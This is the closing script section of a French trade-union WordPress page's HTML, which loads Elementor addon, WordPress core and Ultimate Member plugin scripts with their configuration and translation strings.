var localize = {"ajaxurl":"https:\/\/cftc-lidl.fr\/wp-admin\/admin-ajax.php","nonce":"89191891af","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cftc-lidl.fr\/news\/negociations-annuelles-obligatoire-2020\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://cftc-lidl.fr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fr_FR.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"fr_FR"};
var um_common_variables = {"locale":"fr_FR"};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fr.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-23 10:48:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Not rated yet!":["Pas encore not\u00e9\u00a0!"],"Cancel this rating!":["Annuler cette note\u00a0!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"67108864","nonce":"02b508c73f"};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-23 10:48:44+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Are you sure that you want to delete this user?":["Confirmez-vous vouloir supprimer ce compte\u00a0?"],"Upload a cover photo":["T\u00e9l\u00e9verser une photo de couverture"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>

</body>
</html>
